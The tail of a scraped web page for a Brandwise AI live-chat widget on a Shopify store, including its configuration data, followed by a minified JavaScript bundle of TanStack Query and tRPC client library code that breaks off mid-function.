found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3787,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh74dh67ynsmt0msskv81s7de17ze104\",\"userKey\":\"bw_1768776529373_eapebxdbz\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/89104-cedb62c2341b439e.js
body_size: 18598
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[89104],{2910:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(52394),o=r(40246),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}},4614:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)},21207:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},40246:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(24641);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},63777:(e,t,r)=>{r.r(t);var n=r(22989),o={};for(let e in n)"default"!==e&&(o[e]=()=>n[e]);r.d(t,o)},65195:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(24641),s=r(21207),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(83902),S=r(28672),_=r(41613),Q=r(52394),C=r(2543),D=r(37713),k=r(85783),M=r(70972),I=r(2910),A=r(72604),T=r.t(A,2),R=r(3164),N=r(78829);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#e;#t;#r;#n;#o;#s;#i;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,R.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#n=n,this.#t=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l()))})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#i&&t===this.#s||(this.#s=t,this.#i=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#e,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},L=r(89006),F=r(83336),z=r(24344);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(4614),B=r(5168);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async 